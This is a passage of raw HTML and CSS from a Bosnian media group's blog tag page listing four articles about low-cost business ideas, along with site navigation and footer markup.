.td-subcat-more>.tdb-menu-item-text{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-menu>li{margin-right:32px}.tdi_20 .tdb-menu>li:last-child{margin-right:0}.tdi_20 .tdb-menu-items-dropdown{margin-left:32px}.tdi_20 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_20 .tdb-menu>li>a,.tdi_20 .td-subcat-more,.tdi_20 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}</style>
<style>.tdi_20 .tdb-menu>li.current-menu-item>a,.tdi_20 .tdb-menu>li.current-menu-ancestor>a,.tdi_20 .tdb-menu>li.current-category-ancestor>a,.tdi_20 .tdb-menu>li.current-page-ancestor>a,.tdi_20 .tdb-menu>li:hover>a,.tdi_20 .tdb-menu>li.tdb-hover>a,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f4e794}.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_20 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f4e794}.tdi_20 .tdb-menu>li>a:after,.tdi_20 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_20 .tdb-menu>li.current-menu-item>a:after,.tdi_20 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_20 .tdb-menu>li.current-category-ancestor>a:after,.tdi_20 .tdb-menu>li.current-page-ancestor>a:after,.tdi_20 .tdb-menu>li:hover>a:after,.tdi_20 .tdb-menu>li.tdb-hover>a:after,.tdi_20 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_20 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-glavni-izbornik-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11360"><a href="https://tnt.ba/"><div class="tdb-menu-item-text">TNT</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-390"><a href="https://tnt.ba/radio-oglasavanje/"><div class="tdb-menu-item-text">Radio</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-388"><a href="https://tnt.ba/tv-oglasavanje/"><div class="tdb-menu-item-text">Televizija</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-389"><a href="https://tnt.ba/digitalni-marketing/"><div class="tdb-menu-item-text">Digitala</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-431"><a href="https://tnt.ba/tnt-grupacija/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-477"><a href="https://tnt.ba/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11361"><a href="https://tnt.ba/blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tnt.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Biznis ideje</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <div class="td-page-header">
                            <h1 class="entry-title td-page-title">
                                <span>Tag: biznis ideje</span>
                            </h1>
                        </div>

                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-6678 post type-post status-publish format-standard has-post-thumbnail category-biznis tag-biznis tag-biznis-ideje tag-ideje tag-marketing tag-posao tag-poslovne-ideje tag-zarada" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://tnt.ba/poslovne-ideje/" rel="bookmark" class="td-image-wrap" title="POSLOVNE IDEJE / 50 biznis ideja koje ne traže puno novca!">
                                
                                <img class="entry-thumb" src="https://tnt.ba/wp-content/uploads/2019/08/50-biznis-ideja-768x432.jpg" alt="poslovne ideje" title="POSLOVNE IDEJE / 50 biznis ideja koje ne traže puno novca!" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://tnt.ba/biznis/">Biznis</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://tnt.ba/poslovne-ideje/" rel="bookmark" title="POSLOVNE IDEJE / 50 biznis ideja koje ne traže puno novca!">
                            POSLOVNE IDEJE / 50 biznis ideja koje ne traže puno novca!                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://tnt.ba/author/alem/">Alem Lolic</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2023-03-10T06:02:18+00:00" >10/03/2023</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://tnt.ba/poslovne-ideje/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-7711 post type-post status-publish format-standard has-post-thumbnail category-biznis tag-65 tag-biznis tag-biznis-ideje tag-ideje tag-korona" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://tnt.ba/najbolje-ideje-za-biznis/" rel="bookmark" class="td-image-wrap" title="Najbolje ideje za biznis u 2020. godini">
                                
                                <img class="entry-thumb" src="https://tnt.ba/wp-content/uploads/2020/07/biznis-ideje-768x432.jpg" alt="biznis-ideje-2020" title="Najbolje ideje za biznis u 2020. godini" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://tnt.ba/biznis/">Biznis</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://tnt.ba/najbolje-ideje-za-biznis/" rel="bookmark" title="Najbolje ideje za biznis u 2020. godini">
                            Najbolje ideje za biznis u 2020. godini                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://tnt.ba/author/alem/">Alem Lolic</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-07-03T19:01:43+00:00" >03/07/2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://tnt.ba/najbolje-ideje-za-biznis/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-7255 post type-post status-publish format-standard has-post-thumbnail category-biznis category-radijsko-oglasavanje category-tnt-vijesti tag-biznis-ideje tag-biznis-ideje-u-bih tag-mali-biznis tag-tnt-group tag-tnt-podrzava tag-tnt-radio" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://tnt.ba/tnt-podrzava-novoosnovane-porodicne-biznise-sirom-bih/" rel="bookmark" class="td-image-wrap" title="TNT PODRŽAVA / Hairlahović: Odličan projekat koji pomaže da se  poslovne ideje razviju u ozbiljne poslovne priče">
                                
                                <img class="entry-thumb" src="https://tnt.ba/wp-content/uploads/2020/02/tnt-podržava-768x432.jpg" alt="tnt podržava" title="TNT PODRŽAVA / Hairlahović: Odličan projekat koji pomaže da se  poslovne ideje razviju u ozbiljne poslovne priče" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://tnt.ba/biznis/">Biznis</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://tnt.ba/tnt-podrzava-novoosnovane-porodicne-biznise-sirom-bih/" rel="bookmark" title="TNT PODRŽAVA / Hairlahović: Odličan projekat koji pomaže da se  poslovne ideje razviju u ozbiljne poslovne priče">
                            TNT PODRŽAVA / Hairlahović: Odličan projekat koji pomaže da se  poslovne ideje razviju u ozbiljne poslovne priče                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://tnt.ba/author/alem/">Alem Lolic</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2020-02-23T00:41:01+00:00" >23/02/2020</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://tnt.ba/tnt-podrzava-novoosnovane-porodicne-biznise-sirom-bih/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-6490 post type-post status-publish format-standard has-post-thumbnail category-biznis tag-biznis tag-biznis-ideje tag-ugostiteljstvo" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://tnt.ba/biznis-ideje-koje-su-se-dokazale-u-bih-2/" rel="bookmark" class="td-image-wrap" title="Biznis ideje koje su se dokazale u BiH!">
                                
                                <img class="entry-thumb" src="https://tnt.ba/wp-content/uploads/2019/06/Biznis-ideje-768x433.jpg" alt="Biznis ideje" title="Biznis ideje koje su se dokazale u BiH!" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://tnt.ba/biznis/">Biznis</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://tnt.ba/biznis-ideje-koje-su-se-dokazale-u-bih-2/" rel="bookmark" title="Biznis ideje koje su se dokazale u BiH!">
                            Biznis ideje koje su se dokazale u BiH!                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://tnt.ba/author/alem/">Alem Lolic</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2019-06-30T03:53:06+00:00" >30/06/2019</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://tnt.ba/biznis-ideje-koje-su-se-dokazale-u-bih-2/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div>
        </div>
    </div>


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:#232323!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:table}@media (min-width:768px){.tdi_26{margin-left:-30px;margin-right:-30px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-25px;margin-right:-25px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-20px;margin-right:-20px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_26{padding-top:60px!important;padding-bottom:40px!important}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_26{padding-top:45px!important;padding-bottom:45px!important}}</style><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:block}.tdi_30 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:50px;display:none}.tdi_33 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-logo-svg-wrap{max-width:45px}.tdi_33 .tdb-logo-svg-wrap svg{width:45px!important;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-svg-wrap{max-width:40px}.tdi_33 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}}@media (max-width:767px){.tdi_33 .tdb-logo-svg-wrap{max-width:45px}.tdi_33 .tdb-logo-svg-wrap svg{width:45px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tnt.ba/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" width="238.815" height="173.658" viewBox="0 0 238.815 173.658"><path d="M192.953,139.457,74.941,146.009q-1.607.089-3.236.039t-3.274-.24q-1.645-.19-3.3-.519t-3.308-.8q-1.6-.452-3.158-1.022t-3.073-1.255q-1.513-.685-2.974-1.481t-2.862-1.7q-1.4-.9-2.7-1.893t-2.5-2.052q-1.2-1.064-2.282-2.2t-2.057-2.341q-1-1.246-1.861-2.534T36.8,125.4a28.836,28.836,0,0,1-1.255-2.67,26.94,26.94,0,0,1-.946-2.72L6.276,21.77a18.147,18.147,0,0,1-.5-2.229,15.961,15.961,0,0,1-.191-2.172A14.574,14.574,0,0,1,5.7,15.262a13.941,13.941,0,0,1,.414-2.034A13.756,13.756,0,0,1,7.728,9.612,14.581,14.581,0,0,1,8.918,7.99,16.009,16.009,0,0,1,10.357,6.5a17.614,17.614,0,0,1,1.661-1.34,19.316,19.316,0,0,1,1.857-1.167A21.642,21.642,0,0,1,15.919,3q1.067-.451,2.224-.815,1.2-.375,2.458-.646T23.184,1.1q1.32-.166,2.7-.228T28.689.854l9.822.292,4.639,14.1-9.944-.215a10.519,10.519,0,0,0-3.533.488,6.731,6.731,0,0,0-2.564,1.489,4.762,4.762,0,0,0-1.349,2.273,5.193,5.193,0,0,0,.118,2.833L55.837,119.18a10.178,10.178,0,0,0,1.9,3.441,13.553,13.553,0,0,0,3.14,2.76,14.979,14.979,0,0,0,3.939,1.787,13.418,13.418,0,0,0,4.29.529l116.555-5.187a7.644,7.644,0,0,0,3.225-.811,5.163,5.163,0,0,0,2.852-4.6,7.613,7.613,0,0,0-.7-3.212l-3.731-8.5L204.8,104.8l3.83,8.4q.559,1.226.981,2.441a24.705,24.705,0,0,1,.708,2.418,21.9,21.9,0,0,1,.43,2.388,19.777,19.777,0,0,1,.149,2.349,18,18,0,0,1-.127,2.2,16.363,16.363,0,0,1-.392,2.1,15.413,15.413,0,0,1-.659,2,15.075,15.075,0,0,1-3.518,5.187,15.925,15.925,0,0,1-1.648,1.382,17.4,17.4,0,0,1-1.876,1.193,19.091,19.091,0,0,1-2.156,1.016,21.156,21.156,0,0,1-2.345.775,23.945,23.945,0,0,1-2.525.53Q194.342,139.38,192.953,139.457Z" transform="translate(0 25.854)"/><path d="M31.517,14.318a9.785,9.785,0,0,0-3.285.394,5.906,5.906,0,0,0-2.346,1.328A4.077,4.077,0,0,0,24.7,18.106a4.729,4.729,0,0,0,.2,2.6l31.006,89.1a9.823,9.823,0,0,0,1.873,3.158,13.528,13.528,0,0,0,3,2.561,14.954,14.954,0,0,0,3.717,1.693,13.031,13.031,0,0,0,4.005.558L177.173,115.2a7.107,7.107,0,0,0,3-.679,4.445,4.445,0,0,0,2.567-4.142,6.975,6.975,0,0,0-.727-2.941L142.9,24.689a9.24,9.24,0,0,0-1.778-2.479,13.558,13.558,0,0,0-2.624-2.061,14.9,14.9,0,0,0-3.127-1.439,12.235,12.235,0,0,0-3.291-.609L31.517,14.318m-4.685-13.1,99.495,4.5a37,37,0,0,1,9.746,1.846A44.619,44.619,0,0,1,145.3,11.8a40.726,40.726,0,0,1,7.778,6.068,28.174,28.174,0,0,1,5.362,7.342L198.5,107.13a21.452,21.452,0,0,1,2.34,8.792,13.87,13.87,0,0,1-1.792,7.419,13.645,13.645,0,0,1-5.6,5.234,21.017,21.017,0,0,1-9.048,2.182L74.48,134.486a38.974,38.974,0,0,1-12.233-1.62A44.752,44.752,0,0,1,50.875,127.7a40.336,40.336,0,0,1-9.121-7.864,29.147,29.147,0,0,1-5.555-9.649L6.6,20.091a14,14,0,0,1-.441-7.842,12.305,12.305,0,0,1,3.731-6.12,18.1,18.1,0,0,1,7.127-3.85A29.9,29.9,0,0,1,26.831,1.213Z" transform="translate(29.18 0)"/><path d="M38.708,82.826,15.444,21.671l33.2.882q9.705.258,17.732,2.92,8,2.653,13.848,7.448,5.879,4.819,8.816,11.38t1.284,11.38q-1.681,4.883-7.637,7.494-6.042,2.648-16.078,2.647l-22.4,0,6.52-7.309,9.689,24.1Zm46.764-.476L57.694,59.759l21.969.085,27.751,22.283Zm-33.995-22-12.547-8,20.915.174q6.44.054,8.617-2.217,2.158-2.251.438-6.28-1.741-4.079-5.8-6.366T52.7,35.256l-20.63-.389,6.209-7.346Z" transform="translate(73.85 12.219)"/></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tnt.ba/wp-content/uploads/2025/07/TNT-Grupacija-Znak-White-1.png" alt="Logo"  title=""  width="56" height="56" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-top:10px!important}@media (max-width:767px){.tdi_34{margin-bottom:10px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_34{text-align:left!important}.tdi_34 .tdm-descr{color:#ffffff;font-family:Work Sans!important;font-size:14px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdm-descr{line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdm-descr{font-size:12px!important;line-height:1.6!important}}@media (max-width:767px){.tdi_34 .tdm-descr{font-size:13px!important;line-height:1.6!important}}</style><p class="tdm-descr">Iskoristite naše marketinške kanale i podignite svoje poslovanje na viši nivo! Putem lokalnih radio stanica i tematskih TV kanala i digitalnih medija nudimo mogućnost ciljanog oglašavanja vašeg poslovanja. </p></div></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_37 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>@media (max-width:767px){.tdi_37{margin-bottom:10px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdi_37{text-align:left!important}.tdi_37 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:20px!important;line-height:1.7!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdm-descr{font-size:14px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdm-descr{font-size:12px!important;line-height:1.6!important}}@media (max-width:767px){.tdi_37 .tdm-descr{font-size:15px!important;line-height:1.6!important}}</style><p class="tdm-descr">NAVIGACIJA</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_38 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-top:20px!important;margin-bottom:0px!important}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_39 .tdm-col-icon{padding-right:5px}.tdi_39 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_39 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_38:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_39"><div class="tdm-col-icon">
<style>.tdi_40{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_40:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_40 svg{fill:#bfa666}.tdi_40 svg *{fill:inherit}body .tdi_38:hover .tdi_40:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_38:hover .tdi_40 svg{fill:@text_hover_color}body .tdi_38:hover .tdi_40 svg *{fill:inherit}.tdi_38:hover .tdi_40:before{color:#bfa666}.tdi_38:hover .tdi_40 svg{fill:#bfa666}.tdi_38:hover .tdi_40 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_40 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_41 .tdm-title{color:#ffffff}body .tdi_41:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_41 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_41:hover .tdm-title{cursor:default}.tdi_41 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_41 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://tnt.ba/">TNT</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_38 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_42 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_43 .tdm-col-icon{padding-right:5px}.tdi_43 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_43 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_42:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_43"><div class="tdm-col-icon">
<style>.tdi_44{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_44:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_44 svg{fill:#bfa666}.tdi_44 svg *{fill:inherit}body .tdi_42:hover .tdi_44:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_42:hover .tdi_44 svg{fill:@text_hover_color}body .tdi_42:hover .tdi_44 svg *{fill:inherit}.tdi_42:hover .tdi_44:before{color:#bfa666}.tdi_42:hover .tdi_44 svg{fill:#bfa666}.tdi_42:hover .tdi_44 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_44 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_45 .tdm-title{color:#ffffff}body .tdi_45:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_45 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_45:hover .tdm-title{cursor:default}.tdi_45 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_45 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="/radio-oglasavanje">RADIO</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_42 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_46 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_47 .tdm-col-icon{padding-right:5px}.tdi_47 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_47 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_46:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_47"><div class="tdm-col-icon">
<style>.tdi_48{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_48:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_48 svg{fill:#bfa666}.tdi_48 svg *{fill:inherit}body .tdi_46:hover .tdi_48:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_46:hover .tdi_48 svg{fill:@text_hover_color}body .tdi_46:hover .tdi_48 svg *{fill:inherit}.tdi_46:hover .tdi_48:before{color:#bfa666}.tdi_46:hover .tdi_48 svg{fill:#bfa666}.tdi_46:hover .tdi_48 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_48 td-fix-index "></i></div><div class="tdm-col-text">
